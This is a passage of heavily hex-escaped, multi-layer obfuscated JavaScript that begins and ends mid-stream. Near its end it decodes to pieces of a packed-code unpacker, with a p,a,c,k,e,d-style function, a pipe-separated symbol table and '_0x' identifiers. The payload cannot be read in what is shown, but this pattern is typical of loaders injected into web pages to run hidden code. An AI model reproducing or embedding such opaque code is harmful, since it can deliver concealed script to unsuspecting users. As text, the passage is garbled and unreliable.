x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\